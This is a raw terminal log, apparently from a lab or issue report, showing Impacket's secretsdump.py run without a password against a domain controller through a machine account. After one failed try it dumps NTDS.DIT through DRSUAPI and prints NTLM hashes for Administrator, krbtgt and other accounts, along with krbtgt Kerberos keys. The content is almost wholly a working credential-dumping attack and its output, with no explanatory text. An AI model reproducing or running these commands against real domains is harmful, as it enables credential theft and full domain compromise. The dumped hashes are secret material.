 [root@hack examples]# python3 secretsdump.py abc.com/631\$@10.211.55.18 -no-pass
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad us
ername or authentication information.)
[*] Cleaning up...
[root@hack examples]# python3 secretsdump.py abc.com/631C\$@10.211.55.18 -no-pass
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8ee58138cbb0e09cc6bfef61fff23b73:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fdc372ed11a5ae451d65b947cbc28d6f:::
guoyujian:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
631C$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:708f9502964ba848d5818cb025dce30b62222e17e7c15cec293e375d803afda5
krbtgt:aes128-cts-hmac-sha1-96:3f84488a85402f1ac9aecd4ca1540d1a
krbtgt:des-cbc-md5:ab794ac1549babf1
krbtgt:rc4_hmac:fdc372ed11a5ae451d65b947cbc28d6f
631C$:aes256-cts-hmac-sha1-96:1eba4cd66710faf5c08b3651e3a8ffa9af9f724cfb8f5c5fcbcbaa9ba1124d12
631C$:aes128-cts-hmac-sha1-96:eeb6db6d6347c953d689b45d083123b7
631C$:des-cbc-md5:310edabf8fc8c80b
631C$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
[*] Cleaning up...